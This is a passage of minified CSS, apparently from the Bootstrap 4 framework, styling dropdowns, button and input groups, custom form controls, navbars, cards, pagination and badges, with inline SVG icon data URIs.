1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.dropdown-item:last-child{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(2.875rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.8125rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;color:inherit;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-0.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:10px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-10px;margin-left:-10px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:10px;margin-bottom:0;margin-left:10px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:10px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card{overflow:hidden}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion .card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1